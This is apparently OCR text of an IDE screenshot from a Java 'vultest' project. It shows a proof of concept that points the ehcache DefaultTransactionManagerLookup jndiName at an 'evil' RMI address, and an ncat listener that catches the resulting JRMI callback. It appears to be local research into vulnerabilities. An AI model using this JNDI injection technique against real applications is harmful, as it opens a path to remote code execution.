 Project
vultest
Test.java
ehcache.java
DefaultTransactionManagerLookup.class
Selector.class
H2Rce.java
JDom.java
XSLTransformer.class
vultest E:\source\java\vultest
.idea
src
main
java
collections
jackson
ehcache
H2Rce
JDom
Test
jdk
json
simple
yaml
JNDIServer
Main
resources
test
target
pom.xml
rce.ser
serialize3.txt
13
14 public static void main(String[] args) {
15
16 DefaultTransactionManagerLookup defaultTransactionManagerLookup = new DefaultTransactionManagerLooku
17
18 Properties properties = new Properties();
19 properties.setProperty("jndiName","rmi://127.0.0.1:1099/evil");
20
21 defaultTransactionManagerLookup.setProperties(properties);
22
23 defaultTransactionManagerLookup.getTransactionManager();
24
25 }
26
27 }
28
ehcache › main()
C:\WINDOWS\system32\cmd.exe - ncat  -lvp 1099
C:\Users\99622>ncat -lvp 1099
Ncat: Version 7.10 ( https://nmap.org/ncat )
Ncat: Listening on :::1099
Ncat: Listening on 0.0.0.0:1099
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:61854.
JRMI K
Run ehcache
D:\Software\Java\bin\java ...
SLF4J: Failed to load class "org.slf4j.impl.StaticLoggerBinder".
SLF4J: Defaulting to no-operation (NOP) logger implementation
SLF4J: See http://www.slf4j.org/codes.html#StaticLoggerBinder for further details.